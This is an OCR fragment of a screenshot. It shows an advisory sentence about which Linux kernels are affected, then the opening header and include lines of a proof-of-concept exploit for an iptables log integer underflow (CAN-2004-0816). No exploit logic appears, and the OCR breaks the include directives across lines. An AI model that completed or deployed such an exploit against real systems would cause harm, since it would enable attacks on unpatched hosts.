
The 2.6 Linux kernel is reported prone 
to this vulnerability, the 2.4 kernel 
is not reported to be vulnerable.

*/
/* 

* 

* iptables.log.integer.underflow.POC.c 

* 

* (CAN-2004-0816, BID11488, SUSE-
SA:2004:037)

*

* felix__zhou _at_ hotmail _dot_ com

*

* */
#
include
<stdio.h>
#
include
<winsock2.h>
#
include
<ws2tcpip.h>